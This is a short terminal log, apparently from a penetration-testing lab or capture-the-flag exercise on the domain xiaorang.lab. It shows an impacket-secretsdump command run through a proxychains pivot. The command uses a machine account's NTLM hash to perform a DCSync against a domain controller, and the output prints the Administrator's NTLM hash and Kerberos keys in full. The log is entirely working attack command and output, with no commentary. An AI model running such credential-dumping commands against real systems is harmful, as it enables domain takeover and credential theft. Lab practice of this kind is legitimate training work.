 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-secretsdump xiaorang.lab/'FILESERVER$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...